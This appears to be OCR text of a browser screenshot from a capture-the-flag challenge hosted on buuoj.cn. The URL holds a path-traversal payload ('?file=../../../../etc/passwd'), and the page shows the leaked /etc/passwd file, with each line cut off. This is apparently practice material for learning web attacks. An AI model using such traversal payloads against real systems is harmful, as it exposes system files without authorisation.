 3898069a-3c0d-48db-96c6-94
不安全 | 3898069a-3c0d-48db-96c6-94b44f2244a0.node3.buuoj.cn/?file=../../../../../../../../../etc/passwd
应用 微软 Bing 搜索 -... 安全研发部 首页-深信服科技企... YEEKIT_智能语言工... WooYun - 服务端... 收藏到有道云笔记
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/n
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/s
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/n
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:2
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueu
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin nginx:x:100:101:nginx:/va